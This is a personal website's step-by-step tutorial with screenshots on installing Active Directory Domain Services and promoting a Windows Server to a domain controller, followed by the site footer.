 If you are able to login with the user then we know that Jumpcloud's LDAP authentication is working, play around with things to make sure that the permissions are synced up. However for the most part this project is complete!
The first thing we are going to do is open up the Server Manager, it is located at the Taskbar. From here we can click on "Add roles and features".  Next, the Installation Wizard will appear on the screen. We want to select "Role-based or feature-based installation"  After selecting next, we will select a server to install the roles on, since this is the only server, this is the only one we can select.  After pressing next, we arrive at the Server Roles, here please select "Active Directory Domain Services." It will then display a popup window with a list of services that also must be installed as well, then click "Add Features".  After pressing next we can then select the features we want, it is advised that you add the SNMP Service or any other service needed.  From here, it is going to ask for a confirmation of what is to be installed.  After we press Install, we then have to start the remote registry service. Click on the Start, navigate to the Control Panel, then Administrative Tools, Services, then right-click on Remote Registry, click on Properties, and select Automatic on the Startup. After, select Start on the Service Status.    After that, we can navigate back to the Server Manager tab, click on the flag with the yellow caution sign and click on "Promote this server to a domain controller."  Next, a Deployment Configuration Wizard will appear and you can select the deployment operation "Add a new forest" and specify the Root domain name. After please press next.  Next we can specify the NetBIOS domain name.   Next we can change the default location of the Database, Log files, and SYSVOL folders if needed.  Finally review all of the prerequisites checks and verify that all are functioning properly.  Please keep in mind that a DNS service must be present on the network, if it isn't than the server will need to establish its own DNS server. After clicking install and no other errors are received, then you have successfully installed Active Directory on Windows Server!
|
Hope you have enjoyed your stay! Come back again!
This site is under constant (slow) construction. Thank you for your patience.
Created by Moses J. Arocha ©
This site is under constant (slow) construction. Thank you for your patience.
Created by Moses J. Arocha ©